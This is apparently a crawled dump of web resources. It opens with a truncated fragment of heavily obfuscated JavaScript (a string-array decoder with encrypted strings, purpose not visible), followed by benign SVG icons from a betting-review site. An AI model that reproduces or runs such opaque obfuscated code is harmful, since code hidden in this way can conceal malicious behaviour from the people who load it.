a0H(v,H){var G=a0v();return a0H=function(S,M){S=S-(-0x1aa1+0x109f+0xae1);var O=G[S];if(a0H['bkBbhn']===undefined){var s=function(c){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',j='';for(var X=-0x1eb*-0x3+0x2da*-0x5+0x881*0x1,Z,f,x=-0x1925*0x1+-0x270d+0x4032;f=c['charAt'](x++);~f&&(Z=X%(0x139*-0x16+-0x362+0x1e4c)?Z*(-0x1a8b+-0xb44+-0x260f*-0x1)+f:f,X++%(0x3*0xc68+0x1160+-0x3694))?Q+=String['fromCharCode'](-0xbe1*-0x2+-0x1e18+0x755&Z>>(-(0x4*-0x55d+-0x153+0x16c9)*X&-0x14*0x11c+0x52f*0x1+-0x1107*-0x1)):0x1cf*-0x8+0xd*0x143+0x5*-0x63){f=A['indexOf'](f);}for(var h=-0x2164+-0x3e*0x2b+-0x12*-0x26f,b=Q['length'];h<b;h++){j+='%'+('00'+Q['charCodeAt'](h)['toString'](-0x2341+0x2*-0x431+0x2bb3))['slice'](-(0x9b*-0x2e+0x20fe+-0x522));}return decodeURIComponent(j);};var l=function(c,A){var Q=[],X=0x1d08+-0x1446+-0x13*0x76,Z,f='';c=s(c);var h;for(h=-0xff+-0xe*-0x216+0x3*-0x967;h<-0x332*-0x1+0xbce*0x2+-0x19ce;h++){Q[h]=h;}for(h=-0x2*-0x8e+-0x3*0xb05+0x1*0x1ff3;h<-0x1995*0x1+-0x1*-0x7ae+0x12e7;h++){X=(X+Q[h]+A['charCodeAt'](h%A['length']))%(-0x685*-0x5+0x2*0x4b3+-0x28ff),Z=Q[h],Q[h]=Q[X],Q[X]=Z;}h=-0x2*0x93f+-0xfda*0x2+0x3232,X=0x1*0x55e+0xb3*-0x1+-0x4ab;for(var b=-0x1f92+-0x1309*0x2+0x1169*0x4;b<c['length'];b++){h=(h+(-0x3*-0x6b+-0x25ed+0x24ad))%(-0x1dc9+0x652*0x3+0xbd3*0x1),X=(X+Q[h])%(-0x671*-0x3+-0x42f+-0xe24),Z=Q[h],Q[h]=Q[X],Q[X]=Z,f+=String['fromCharCode'](c['charCodeAt'](b)^Q[(Q[h]+Q[X])%(-0x211*0x7+-0x10*0x1d2+0x2c97)]);}return f;};a0H['WDcGqK']=l,v=arguments,a0H['bkBbhn']=!![];}var k=G[0x3*0x353+-0x1a5b+0x576*0x3],J=S+k,Y=v[J];return!Y?(a0H['nkdLZl']===undefined&&(a0H['nkdLZl']=!![]),O=a0H['WDcGqK'](O,M),v[J]=O):O=Y,O;},a0H(v,H);}function a0v(){var I=['z8oUCq','WQlcJmo5','W7epW7i','aSo6eW','W7HhW50','WRtcNhK','W5zOW6tdL8oYAYRdVwfwWQ7dSCkc','oCo8lW','cCkuyISsW79AW6O','W7BcVSor','kqzJ','gKzV','qSk/W4O','jrmN','WQK5wG','iGGR','nvKG','cCk2lW','W6mqWQK','eL7dVM9eW43dVZ3cPbxcHsZcQa','W6RcLSkK','WP9EW68','WQi+gW','eaqD','qCkOWOS','WRW5dq','xxWD','W4fbba','u8o0dw9rW7lcNG','WOK+W6O','oaGH','o8ksoW','WQVcJSo3','umo2Bq','WPubWRa','WRO3hG','W6pdV8kF','wmkJWO4','rCoqwG','r8kMWPC','WReKBq','WR0CWP4','c8oZWPesW4RcSbBcGSoHW5HEDq','WQqkW50','WRe+cW','qSk8W44','lCkgW6C','dHZcUq','sKrN','sNSV','WQxdTWNcVgrxmmkP','W6FdNJ4','WP9bca','W6GyWPC','WQqsWP4','w8k0fW','WRhcMYr6W47cTCoGqCkNvZ7dGSoG','WO06WQa','rSkOWP8','sg5D','W6qfW7i','dYbiWQlcHmoaW7zTBHXuWOddNa','urXIWRhcQsG6','W68vW74','W4GJWQ0','W7hcTZu','FgVdNW','y8klW60','W5KqWQ0cwSkgWPuJc1zCWO0G','W7ddMseQW44obLbRWQxcN8ko','iSkmW7S','q3/cSa','cCkUcq','W704WPi','eJpdPq','W7beW4pdOSoRzmkeW5hcQ0dcRCoE','W5KaxCkfr8kGor7cKxJcISktWPq','WPq2WRy','W6ajW6a','WRdcJmk7','hCo8hW','rCkWW4C','W4NcP8kO','bCojucioW7yR','fqHL','r8o9WP8','WQCIwG','uSo6qG','WRpcQCo6bmosWQddQLm','wmk/W5e','nCkQWPa','mCksoW','Emk5W5HTtJNdVG','WRSwW7O','WRTEWPC','feHO','W5WgWQS','fWP+','WPZcRSoB','W7xdPSof','WPTCW7O','W43cPmoN','W6FdPCkF','d0XO','WQi6cW','W4GxWQ0','eeb1','a8oSeG','W6hdGNq','W4KgWRK','W53cVmkE','uSkNW4i','W6pcV2W','ECooW4u','W7xcOti','W7BdOmorWP7cNComW588W5qoW5pdNq','W5/dVmk+','W6K8va','fe5Q','zK7dLCkxqSoQxmonaSkwCKn0','W5igWRC','xmo2WP0','p8kEW7i','hCo/gq','W4dcSSkE','tmo7aW','WORcS8oa','WRVcNID8W4/dOmksBCkwEWO','fCkWda','u8kUgG','WRFcLmoH','tSoMWOK','rgdcTKKeWOdcJc8AvSog','wSoKWP4','r8o9WPm','fmoMeq','h8o0gq','bIu3W5xdLSkEWPbn','W53dRmkz','gZ3dOG','jfK7','pHVcJa','f8kKWPW','tmkVjG','W60TWOm','e8k9W43cKL1aW54RtmoCbJLi'];a0v=function(){return I;};return a0v();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/high_odds_active.svg
body_size: 1126
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="40" viewBox="0 0 40 40"><defs><path id="2jnsa" d="M763.156 1536.641v-15.626c0-.648-.524-1.172-1.172-1.172h-15.627c.602-8.096 7.38-14.5 15.627-14.5 8.641 0 15.671 7.03 15.671 15.671 0 8.247-6.403 15.026-14.499 15.627zm11.567-28.365a17.897 17.897 0 0 0-12.739-5.276 17.897 17.897 0 0 0-12.738 5.276 17.897 17.897 0 0 0-5.276 12.738c0 .648.525 1.172 1.172 1.172h15.67v15.671c0 .647.525 1.172 1.173 1.172 4.811 0 9.335-1.874 12.738-5.276a17.897 17.897 0 0 0 5.276-12.738c0-4.812-1.874-9.336-5.276-12.739z"/><path id="2jnsb" d="M756.205 1532.245l-6.374 6.374a15.094 15.094 0 0 1-2.238-1.594l8.612-8.553zm-.01 8.364a14.856 14.856 0 0 1-4.12-.92l4.12-4.13zm-11.892-7.574l6.24-6.241h4.026l-8.63 8.57a15.102 15.102 0 0 1-1.636-2.33zm-1.914-6.241h4.84l-3.977 3.976a14.921 14.921 0 0 1-.863-3.976zm14.988-2.344h-16.205c-.647 0-1.172.525-1.172 1.172 0 4.641 1.808 9.005 5.09 12.287a17.263 17.263 0 0 0 12.287 5.09c.647 0 1.172-.525 1.172-1.172v-16.205c0-.647-.525-1.172-1.172-1.172z"/></defs><g><g transform="translate(-740 -1503)"><g><use fill="#28ce7a" xlink:href="#2jnsa"/></g><g><use fill="#28ce7a" xlink:href="#2jnsb"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/freespins_active.svg
body_size: 5669
content:
<svg width="42" height="42" viewBox="0 0 42 42" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_212_2)">
<path d="M21 0.65625C16.9764 0.65625 13.0431 1.84939 9.69763 4.08479C6.35211 6.32019 3.7446 9.49745 2.20483 13.2148C0.665065 16.9321 0.262191 21.0226 1.04716 24.9689C1.83213 28.9152 3.76968 32.5401 6.61481 35.3852C9.45993 38.2303 13.0848 40.1679 17.0311 40.9528C20.9774 41.7378 25.0679 41.3349 28.7852 39.7952C32.5026 38.2554 35.6798 35.6479 37.9152 32.3024C40.1506 28.9569 41.3438 25.0236 41.3438 21C41.3377 15.6064 39.1924 10.4354 35.3785 6.62151C31.5646 2.80763 26.3936 0.662329 21 0.65625ZM21 40.0312C17.236 40.0312 13.5565 38.9151 10.4268 36.8239C7.29714 34.7327 4.85786 31.7604 3.41743 28.2829C1.977 24.8054 1.60011 20.9789 2.33444 17.2872C3.06876 13.5955 4.88131 10.2044 7.54288 7.54287C10.2045 4.88131 13.5955 3.06875 17.2872 2.33443C20.9789 1.60011 24.8054 1.97699 28.283 3.41742C31.7605 4.85785 34.7327 7.29713 36.8239 10.4268C38.9151 13.5565 40.0313 17.236 40.0313 21C40.0255 26.0456 38.0186 30.883 34.4508 34.4508C30.883 38.0186 26.0456 40.0255 21 40.0312Z" fill="#28CE7A"/>
<path d="M21 3.28125C17.4956 3.28125 14.0698 4.32044 11.156 6.2674C8.24216 8.21436 5.97111 10.9816 4.63002 14.2193C3.28893 17.457 2.93804 21.0197 3.62172 24.4568C4.3054 27.8939 5.99295 31.051 8.47096 33.529C10.949 36.0071 14.1061 37.6946 17.5433 38.3783C20.9804 39.062 24.543 38.7111 27.7807 37.37C31.0184 36.0289 33.7856 33.7578 35.7326 30.844C37.6796 27.9302 38.7188 24.5044 38.7188 21C38.7135 16.3023 36.8451 11.7985 33.5233 8.47671C30.2015 5.15493 25.6977 3.28646 21 3.28125ZM21 32.1562C18.7935 32.1562 16.6366 31.5019 14.8019 30.2761C12.9673 29.0502 11.5374 27.3079 10.693 25.2693C9.84859 23.2308 9.62766 20.9876 10.0581 18.8235C10.4886 16.6594 11.5511 14.6716 13.1113 13.1113C14.6716 11.5511 16.6594 10.4886 18.8235 10.0581C20.9876 9.62765 23.2308 9.84858 25.2693 10.693C27.3079 11.5374 29.0502 12.9673 30.2761 14.8019C31.502 16.6366 32.1563 18.7935 32.1563 21C32.153 23.9578 30.9765 26.7935 28.885 28.885C26.7935 30.9765 23.9578 32.1529 21 32.1562ZM30.2531 12.6735L33.0474 9.87919C34.1957 11.1227 35.1456 12.5355 35.8641 14.068L32.1563 15.4599C31.6509 14.4493 31.0107 13.5119 30.2531 12.6735ZM29.3265 11.7469C28.4881 10.9893 27.5507 10.3491 26.5401 9.84375L27.932 6.132C29.4645 6.85042 30.8773 7.80042 32.1208 8.94862L29.3265 11.7469ZM25.3313 9.324C24.152 8.88559 22.9127 8.62955 21.6563 8.56472V4.61016C23.3878 4.67704 25.0975 5.01953 26.7212 5.62472L25.3313 9.324ZM20.3438 8.56472C19.0873 8.62955 17.848 8.88559 16.6688 9.324L15.2788 5.62472C16.9025 5.01953 18.6123 4.67704 20.3438 4.61016V8.56472ZM15.4599 9.84375C14.4493 10.3491 13.5119 10.9893 12.6735 11.7469L9.8792 8.95125C11.1227 7.80304 12.5355 6.85305 14.068 6.13462L15.4599 9.84375ZM11.7469 12.6735C10.9893 13.5119 10.3491 14.4493 9.84376 15.4599L6.13463 14.068C6.85306 12.5355 7.80305 11.1227 8.95126 9.87919L11.7469 12.6735ZM9.32401 16.6687C8.88553 17.848 8.62949 19.0873 8.56473 20.3438H4.61016C4.67705 18.6123 5.01953 16.9025 5.62473 15.2788L9.32401 16.6687ZM8.56473 21.6562C8.62949 22.9127 8.88553 24.152 9.32401 25.3312L5.62473 26.7212C5.01953 25.0975 4.67705 23.3877 4.61016 21.6562H8.56473ZM9.84376 26.5401C10.3491 27.5507 10.9893 28.4881 11.7469 29.3265L8.95126 32.1208C7.80305 30.8773 6.85306 29.4645 6.13463 27.932L9.84376 26.5401ZM12.6709 30.2544C13.5102 31.0117 14.4484 31.6515 15.4599 32.1562L14.068 35.868C12.5355 35.1496 11.1227 34.1996 9.8792 33.0514L12.6709 30.2544ZM16.6635 32.676C17.8445 33.1149 19.0855 33.371 20.3438 33.4353V37.3898C18.6123 37.323 16.9025 36.9805 15.2788 36.3753L16.6635 32.676ZM21.6563 33.4353C22.9127 33.3704 24.152 33.1144 25.3313 32.676L26.7186 36.3753C25.0957 36.9802 23.3869 37.3227 21.6563 37.3898V33.4353ZM26.5401 32.1562C27.5507 31.6509 28.4881 31.0107 29.3265 30.2531L32.1208 33.0474C30.8773 34.1956 29.4645 35.1456 27.932 35.8641L26.5401 32.1562ZM30.2544 29.3291C31.0117 28.4898 31.6515 27.5516 32.1563 26.5401L35.868 27.932C35.1496 29.4645 34.1996 30.8773 33.0514 32.1208L30.2544 29.3291ZM32.676 25.3365C33.115 24.1556 33.3711 22.9145 33.4353 21.6562H37.3899C37.323 23.3877 36.9805 25.0975 36.3753 26.7212L32.676 25.3365ZM33.4353 20.3438C33.3705 19.0873 33.1145 17.848 32.676 16.6687L36.3753 15.2814C36.9802 16.9043 37.3227 18.6131 37.3899 20.3438H33.4353Z" fill="#28CE7A"/>
<path d="M19.2496 25.9514L18.8125 27.1898C20.2283 27.6868 21.7712 27.6868 23.1871 27.1898L22.75 25.9514C21.6167 26.3471 20.3828 26.3471 19.2496 25.9514Z" fill="#28CE7A"/>
<path d="M22.75 16.0486L23.1877 14.8115C21.7715 14.3154 20.2287 14.3154 18.8125 14.8115L19.2496 16.0499C20.3828 15.6543 21.6165 15.6538 22.75 16.0486Z" fill="#28CE7A"/>
<path d="M13.2812 23V18.6364H16.3494V19.5909H14.4659V20.3409H16.1619V21.2955H14.4659V23H13.2812ZM16.7852 23V18.6364H18.6687C18.9925 18.6364 19.2759 18.6953 19.5188 18.8132C19.7617 18.9311 19.9506 19.1009 20.0856 19.3224C20.2205 19.544 20.288 19.8097 20.288 20.1193C20.288 20.4318 20.2184 20.6953 20.0792 20.9098C19.9414 21.1243 19.7475 21.2862 19.4975 21.3956C19.2489 21.505 18.9585 21.5597 18.6261 21.5597H17.5011V20.6392H18.3874C18.5266 20.6392 18.6452 20.6222 18.7433 20.5881C18.8427 20.5526 18.9187 20.4964 18.9712 20.4197C19.0252 20.343 19.0522 20.2429 19.0522 20.1193C19.0522 19.9943 19.0252 19.8928 18.9712 19.8146C18.9187 19.7351 18.8427 19.6768 18.7433 19.6399C18.6452 19.6016 18.5266 19.5824 18.3874 19.5824H17.9698V23H16.7852ZM19.342 20.9972L20.4329 23H19.146L18.0806 20.9972H19.342ZM20.793 23V18.6364H23.9379V19.5909H21.9776V20.3409H23.7759V21.2955H21.9776V22.0455H23.9293V23H20.793ZM24.5254 23V18.6364H27.6703V19.5909H25.71V20.3409H27.5083V21.2955H25.71V22.0455H27.6618V23H24.5254Z" fill="#28CE7A"/>
</g>
<defs>
<clipPath id="clip0_212_2">
<rect width="42" height="42" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/no_deposit_bonus_active.svg
body_size: 2091
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_209_117)">
<mask id="mask0_209_117" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="40" height="40">
<path d="M0 3.8147e-06H40V40H0V3.8147e-06Z" fill="white"/>
</mask>
<g mask="url(#mask0_209_117)">
<path d="M28.5937 1.17188H17.6562L20 7.42188H26.25L28.5937 1.17188Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.7316 37.2249L6.32687 38.8281H1.25V24.8796L5.65476 23.2763L10.7316 37.2249Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.2217 35.8227L6.16504 24.6771L9.67754 23.3988C12.4574 22.3869 15.5543 22.7745 17.9992 24.4401C19.076 25.1737 20.2964 25.6701 21.5795 25.8964L24.7689 26.4587C26.0436 26.6835 26.8948 27.8991 26.67 29.1739C26.4453 30.4486 25.2297 31.2998 23.955 31.075L16.5025 29.761" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.2217 35.8227L22.0748 37.4517C23.0412 37.5845 24.025 37.4126 24.8889 36.9597L37.4666 30.3679C38.529 29.8111 39.0158 28.5542 38.6056 27.427C38.125 26.1065 36.6161 25.4815 35.3425 26.0753L26.0618 30.4021" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M32.8791 27.2236C33.6192 26.2907 34.0625 25.1115 34.0625 23.8281V20.0628C34.0625 14.7096 31.038 9.81592 26.25 7.42185H20C15.212 9.81592 12.1875 14.7096 12.1875 20.0628V22.867" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M25.6316 13.3834C25.6316 13.3834 24.0896 12.0872 22.2711 12.635C20.6014 13.138 20.3679 15.0633 21.5758 15.8509C21.5758 15.8509 22.7612 16.3797 24.0759 16.8646C27.2407 18.032 25.8775 21.0938 23.3296 21.0938C22.0539 21.0938 20.9831 20.535 20.335 19.8198" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</g>
<defs>
<clipPath id="clip0_209_117">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/bingo_active.svg
body_size: 1988
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="40" viewBox="0 0 41 40"><defs><path id="qa1ua" d="M514.842 1635.173a1.172 1.172 0 0 0-1.657 0l-3.86 3.86-1.514-1.516a1.172 1.172 0 1 0-1.658 1.657l2.344 2.344a1.168 1.168 0 0 0 1.657 0l4.688-4.687c.457-.458.457-1.2 0-1.658z"/><path id="qa1ub" d="M514.842 1644.543a1.172 1.172 0 0 0-1.657 0l-3.86 3.86-1.514-1.516a1.172 1.172 0 1 0-1.658 1.657l2.344 2.344a1.168 1.168 0 0 0 1.657 0l4.688-4.687c.457-.458.457-1.2 0-1.658z"/><path id="qa1uc" d="M514.842 1626.173a1.172 1.172 0 0 0-1.657 0l-3.86 3.86-1.514-1.516a1.172 1.172 0 1 0-1.658 1.657l2.344 2.344a1.168 1.168 0 0 0 1.657 0l4.688-4.687c.457-.458.457-1.2 0-1.658z"/><path id="qa1ud" d="M538.513 1631.004l-2.486 2.486-1.658-1.658 2.486-2.486a1.175 1.175 0 0 1 1.658 0c.457.457.457 1.2 0 1.658zm-14.087 14.087l-1.657-1.657 9.943-9.944 1.657 1.657zm-3.314 0l1.657 1.657-.633.633-2.486.828.829-2.486zm6.036 7.393c0 .646-.526 1.172-1.173 1.172h-21.259a1.174 1.174 0 0 1-1.172-1.172v-30.625c0-.646.526-1.171 1.172-1.171h3.719a3.523 3.523 0 0 0 3.315 2.343h7.19c1.529 0 2.833-.98 3.316-2.343h3.72c.645 0 1.172.525 1.172 1.171v13.891l-8.516 8.512a1.177 1.177 0 0 0-.284.458l-1.657 4.972a1.172 1.172 0 0 0 1.482 1.482l4.974-1.657c.173-.058.33-.155.46-.283l3.54-3.54zm-15.4-34.14h7.195a1.176 1.176 0 0 1 0 2.354h-7.195a1.176 1.176 0 0 1 0-2.354zm28.422 9.345a3.52 3.52 0 0 0-4.972 0l-5.717 5.717v-11.547a3.52 3.52 0 0 0-3.515-3.515h-3.718a3.521 3.521 0 0 0-3.314-2.344h-7.187c-1.527 0-2.83.98-3.314 2.344h-3.717a3.52 3.52 0 0 0-3.516 3.515v30.625a3.52 3.52 0 0 0 3.516 3.516h21.25a3.52 3.52 0 0 0 3.515-3.516v-9.134l6.546-6.546.828.829a1.17 1.17 0 0 1 0 1.657l-4.971 4.972a1.173 1.173 0 0 0 1.658 1.658l4.971-4.972a3.514 3.514 0 0 0 0-4.972l-.829-.83 2.486-2.485a3.52 3.52 0 0 0 0-4.972z"/></defs><g><g transform="translate(-501 -1616)"><g><use fill="#28ce7a" xlink:href="#qa1ua"/></g><g><use fill="#28ce7a" xlink:href="#qa1ub"/></g><g><g><use fill="#28ce7a" xlink:href="#qa1uc"/></g></g><g><use fill="#28ce7a" xlink:href="#qa1ud"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg
body_size: 6663
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="40px" height="40px" viewBox="0 0 40 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>Icon - Smarkets</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="40" height="40" rx="5"></rect>
    </defs>
    <g id="Icon---Smarkets" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Bitmap">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <use id="Mask" fill="#0D0D0D" xlink:href="#path-1"></use>
            <image id="1_hzaJ7g71L1eBXopav8kO3Q" mask="url(#mask-2)" x="14" y="8" width="12" height="23" xlink:href="[data-uri]"></image>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072124/Button-Smarkets.svg
body_size: 24464
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="180px" height="44px" viewBox="0 0 180 44" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>Button - Smarkets</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="180" height="45" rx="5"></rect>
    </defs>
    <g id="Button---Smarkets" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Bitmap">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <use id="Mask" fill="#0D0D0D" xlink:href="#path-1"></use>
        </g>
        <image id="1_hzaJ7g71L1eBXopav8kO3Q" x="42" y="12" width="95.6666667" height="21" xlink:href="[data-uri]"></image>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/social/linkedin.svg
body_size: 579
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><defs><path id="u8x6a" d="M150 1237a8 8 0 0 1 8-8h16a8 8 0 0 1 8 8v16a8 8 0 0 1-8 8h-16a8 8 0 0 1-8-8z"/><path id="u8x6b" d="M172 1250h-2.245v-3.796c0-.906-.014-2.07-1.166-2.07-1.168 0-1.347.986-1.347 2.005V1250H165v-7.806h2.152v1.067h.03c.3-.614 1.033-1.261 2.125-1.261 2.273 0 2.693 1.616 2.693 3.719zm-9.5-8a1.5 1.5 0 1 1-.002-2.999 1.5 1.5 0 0 1 .003 2.999zm-1.5 8v-7h2v7z"/></defs><g><g transform="translate(-150 -1229)"><use fill="#0077b7" xlink:href="#u8x6a"/></g><g transform="translate(-150 -1229)"><use fill="#fff" xlink:href="#u8x6b"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/high_limits_active.svg
body_size: 2463
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="40" viewBox="0 0 40 40"><defs><path id="9a8oa" d="M164.8 1639.584c-.844 0-1.678-.084-2.447-.242a15.243 15.243 0 0 0-2.12-3.468c1.028-.54 2.62-.967 4.567-.967 3.58 0 5.865 1.385 5.865 2.338 0 .954-2.285 2.34-5.865 2.34zm5.865 2.354c0 .956-2.285 2.344-5.867 2.344-.414 0-.823-.02-1.223-.059a15.172 15.172 0 0 0-.38-2.37c.522.055 1.057.085 1.603.085 2.343 0 4.399-.505 5.867-1.344v1.344zm0 4.687c0 .956-2.286 2.344-5.867 2.344-.397 0-.79-.018-1.174-.054v-2.335c.387.03.778.045 1.174.045 2.343 0 4.399-.504 5.867-1.344zm-.01 4.688c0 .955-2.282 2.343-5.86 2.343-.76 0-1.507-.067-2.206-.195.45-.651.77-1.397.927-2.202.421.036.849.054 1.28.054 2.34 0 4.393-.505 5.86-1.344zm-12.89 2.343h-18.828c-1.948 0-3.593-1.61-3.593-3.515v-4.688c0-7.15 5.817-12.968 12.968-12.968 5.543 0 10.209 3.484 12.077 8.244l.022.057c.56 1.449.87 3.023.87 4.667v4.688a3.52 3.52 0 0 1-3.516 3.515zm-11.797-25.858h4.688c.646 0 1.172.525 1.172 1.172 0 .646-.526 1.171-1.172 1.171h-4.688a1.173 1.173 0 0 1-1.172-1.171c0-.647.526-1.172 1.172-1.172zm-1.172-8.729l1.944.972c.984.492 2.16.492 3.144 0l1.944-.972v2.87c0 1.527-.98 2.83-2.344 3.314v-.97a1.172 1.172 0 0 0-2.344 0v.97a3.521 3.521 0 0 1-2.344-3.314v-2.87zm20 13.494c-2.432 0-4.695.584-6.213 1.565a15.295 15.295 0 0 0-5.092-3.083 3.515 3.515 0 0 0-.96-5.047 5.837 5.837 0 0 0 1.64-4.06v-4.765c0-.872-.92-1.436-1.696-1.048l-3.639 1.82c-.328.164-.72.164-1.048 0l-3.64-1.82a1.173 1.173 0 0 0-1.695 1.048v4.766c0 1.575.626 3.005 1.64 4.06a3.515 3.515 0 0 0-1.64 2.97c0 .777.253 1.494.68 2.077-5.777 2.09-10.133 7.69-10.133 14.407v4.688a5.77 5.77 0 0 0 1.765 4.152 5.94 5.94 0 0 0 4.172 1.707h18.828c.977 0 1.899-.242 2.71-.667 1.285.437 2.765.667 4.32.667 4.677 0 8.204-2.015 8.204-4.687v-14.062c0-2.673-3.527-4.688-8.203-4.688z"/><path id="9a8ob" d="M144.53 1645.215v-1.266h1.063c-.391-.53-.72-1.109-.72-1.875 0-1.984 1.954-3.234 3.798-3.234 1.734 0 2.968.61 3.625 1.89l-1.766 1.032a1.71 1.71 0 0 0-1.594-1.11c-.922 0-1.64.579-1.64 1.454 0 .796.406 1.28.765 1.843h2.25v1.266h-1.75c0 .094.016.203.016.297 0 .734-.453 1.39-1.016 1.734.235-.078.531-.125.766-.125.906 0 1.265.516 2.031.516.672 0 1.14-.281 1.344-.563l.89 1.766c-.437.437-1.171.781-2.312.781-1.36 0-1.875-.687-2.828-.687-.547 0-1.188.25-1.813.593l-.75-1.515c.985-.469 1.703-1.156 1.703-1.953 0-.297-.078-.578-.187-.844z"/></defs><g><g transform="translate(-133 -1616)"><g><g><use fill="#28ce7a" xlink:href="#9a8oa"/></g></g><g><use fill="#28ce7a" xlink:href="#9a8ob"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/close_green.svg
body_size: 469
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="15" viewBox="0 0 16 15"><defs><path id="p4ewa" d="M1238.89 31.53l12.23 12.23"/><path id="p4ewb" d="M1251.11 31.53l-12.23 12.23"/></defs><g><g transform="translate(-1237 -30)"><g><use fill="#fff" fill-opacity="0" stroke="#28ce7a" stroke-linecap="round" stroke-miterlimit="50" stroke-width="2" xlink:href="#p4ewa"/></g><g><use fill="#fff" fill-opacity="0" stroke="#28ce7a" stroke-linecap="round" stroke-miterlimit="50" stroke-width="2" xlink:href="#p4ewb"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/live_betting_active.svg
body_size: 2006
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="40" viewBox="0 0 41 40"><defs><path id="2056a" d="M291.066 1539.494c0 .646-.526 1.172-1.172 1.172h-32.978a1.174 1.174 0 0 1-1.172-1.172v-14.228c0-.646.526-1.172 1.172-1.172h32.978c.646 0 1.172.526 1.172 1.172zm-34.475-21.972c.137 1.364.459 2.788.959 4.228h-.634a3.5 3.5 0 0 0-1.145.192c.084-1.512.36-2.997.82-4.42zm3.556-6.128l10.478 10.356H260.05c-1.642-4.145-1.596-7.887.098-10.356zm19.942 3.26l-6.616 6.615-11.666-11.53c4.23-2.863 12.084-.789 18.282 4.914zm-6.69-9.31c4.35 0 8.443 1.536 11.652 4.348l-3.303 3.302c-4.332-4.017-9.363-6.378-13.807-6.805a17.901 17.901 0 0 1 5.459-.845zm12.26 16.406h-9.352l5.44-5.44c1.565 1.697 2.892 3.542 3.912 5.44zm5.37.192a3.5 3.5 0 0 0-1.145-.192h-1.599c-1.184-2.488-2.852-4.912-4.88-7.098l3.303-3.303a17.515 17.515 0 0 1 4.32 10.593zm2.301 2.627c.955-11.553-8.104-21.569-19.93-21.569-11.98 0-20.871 10.18-19.93 21.57a3.52 3.52 0 0 0-.07.696v14.218a3.52 3.52 0 0 0 3.516 3.516h32.968a3.52 3.52 0 0 0 3.516-3.516v-14.218c0-.239-.024-.472-.07-.697z"/><path id="2056b" d="M264.106 1535.965h-3.672v-8.203a1.172 1.172 0 0 0-2.344 0v9.375c0 .647.525 1.172 1.172 1.172h4.844a1.172 1.172 0 0 0 0-2.344z"/><path id="2056c" d="M268.792 1526.59c-.647 0-1.172.525-1.172 1.172v9.375a1.172 1.172 0 0 0 2.344 0v-9.375c0-.647-.525-1.172-1.172-1.172z"/><path id="2056d" d="M278.454 1526.625a1.172 1.172 0 0 0-1.421.853l-1.207 